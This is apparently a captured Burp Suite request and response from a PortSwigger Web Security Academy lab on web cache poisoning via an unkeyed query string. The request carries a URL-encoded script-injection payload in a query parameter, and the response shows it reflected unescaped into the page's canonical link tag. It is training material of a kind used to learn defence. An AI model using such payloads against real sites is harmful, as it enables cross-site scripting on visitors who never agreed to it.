 Request
P Raw Hex \n
1 GET /?a=
%27%2f%3e%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%29%3c%2f%73%63%72%69%70%74%3e%3c%61%3d
%27 HTTP/2
2 Host: 0a37006503eaafe7811c61ac00610053.web-security-academy.net
3 Cookie: session=8zN64vDef9CGayNkTstIhDnuY6TdHgOQ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 0
15 Origin: eas
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10437
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a37006503eaafe7811c61ac00610053.web-security-academy.net/?a='/>
<script>
alert()
</script>
<a=''/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>